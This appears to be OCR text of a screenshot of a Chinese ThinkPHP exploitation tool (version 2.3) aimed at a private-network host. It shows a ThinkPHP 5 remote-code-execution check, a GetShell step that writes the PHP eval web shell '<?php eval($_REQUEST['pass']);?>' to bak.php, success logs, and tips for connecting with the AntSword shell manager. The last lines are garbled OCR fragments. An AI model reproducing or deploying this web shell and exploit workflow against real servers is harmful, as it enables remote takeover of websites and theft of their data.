 ThinkPHP 综合利用工具 V2.3 by 蓝鲸
文件 帮助
URL: http://192.168.10.108/ tp5_invoke_func_code_exec_1 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: bak.php GetShell 清除日志
<?php eval($_REQUEST['pass']);?>
[+] 如需要自定义写入shell的路径，文件名处填写绝对路径即可( exp不支持)。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
=======================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.10.108/bak.php
=======================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.10.108/bak.php
↓ 24.
(2
类